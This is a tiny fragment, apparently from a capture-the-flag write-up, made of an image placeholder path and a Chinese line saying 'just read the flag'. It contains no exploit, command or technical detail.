
读flag就好了
